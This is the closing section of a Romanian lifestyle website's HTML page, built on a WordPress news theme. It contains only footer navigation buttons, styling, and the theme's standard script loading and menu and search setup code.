td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92"     >
<style>.tdi_92{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_92{justify-content:center!important;text-align:center!important}}</style>
<style></style>
<style>body .tdi_93 .tdm-btn-text,body .tdi_93 i{color:#b9b9b9}body .tdi_93 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_93 svg *{fill:inherit;fill:inherit}body .tdi_93:hover .tdm-btn-text,body .tdi_93:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_93:hover svg{fill:#222222;fill:#222222}body .tdi_93:hover svg *{fill:inherit;fill:inherit}body .tdi_93 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_93:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_93{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/lifestyle/"  title="LIFESTYLE" class="tds-button5 tdm-btn tdm-btn-lg tdi_93 " ><span class="tdm-btn-text">LIFESTYLE</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_94 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94"     >
<style>.tdi_94{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_94{justify-content:center!important;text-align:center!important}}</style>
<style></style>
<style>body .tdi_95 .tdm-btn-text,body .tdi_95 i{color:#b9b9b9}body .tdi_95 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_95 svg *{fill:inherit;fill:inherit}body .tdi_95:hover .tdm-btn-text,body .tdi_95:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_95:hover svg{fill:#222222;fill:#222222}body .tdi_95:hover svg *{fill:inherit;fill:inherit}body .tdi_95 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_95:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_95{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_95{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/despre_tine/"  title="DESPRE TINE" class="tds-button5 tdm-btn tdm-btn-lg tdi_95 " ><span class="tdm-btn-text">DESPRE TINE</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_96 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96"     >
<style>.tdi_96{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{justify-content:flex-end!important;text-align:right!important}}@media (max-width:767px){.tdi_96{justify-content:center!important;text-align:center!important}}</style>
<style></style>
<style>body .tdi_97 .tdm-btn-text,body .tdi_97 i{color:#b9b9b9}body .tdi_97 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_97 svg *{fill:inherit;fill:inherit}body .tdi_97:hover .tdm-btn-text,body .tdi_97:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_97:hover svg{fill:#222222;fill:#222222}body .tdi_97:hover svg *{fill:inherit;fill:inherit}body .tdi_97 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_97:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_97{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_97{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/despre_curatorialist/"  title="DESPRE CURATORIALIST" class="tds-button5 tdm-btn tdm-btn-lg tdi_97 " ><span class="tdm-btn-text">DESPRE CURATORIALIST</span></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}.tdi_99{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_99{width:20%!important}}@media (max-width:767px){.tdi_99{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_100 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100"     >
<style>.tdi_100{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_100{justify-content:center!important;text-align:center!important}}</style>
<style></style></div><div class="tdm_block td_block_wrap tdm_block_button tdi_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101"     >
<style>.tdi_101{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_101{justify-content:center!important;text-align:center!important}}</style>
<style></style></div><div class="tdm_block td_block_wrap tdm_block_button tdi_102 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102"     >
<style>.tdi_102{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_102{justify-content:center!important;text-align:center!important}}</style>
<style></style></div><div class="tdm_block td_block_wrap tdm_block_button tdi_103 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103"     >
<style>.tdi_103{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_103{justify-content:center!important;text-align:center!important}}</style>
<style></style></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_105 td-equal-heights wpb_row td-pb-row" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_105{margin-left:-10px;margin-right:-10px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69745410beab7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#sp-page{display:flex;justify-content:center}</style>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.curatorialist.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-includes/js/comment-reply.min.js?ver=b48470068c116f06292cafd8d9e41973" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_23';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#31d6aa","results_msg_color_h":"#45e0bc","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#31d6aa","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#31d6aa","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_23');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_24';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_24');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_bg_featured_image","style_general_single_post_share","style_general_separator","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_related_post","style_general_inline_image","style_general_socials","style_general_inline_text","style_general_instagram","style_general_button"];</script>

</body>
</html>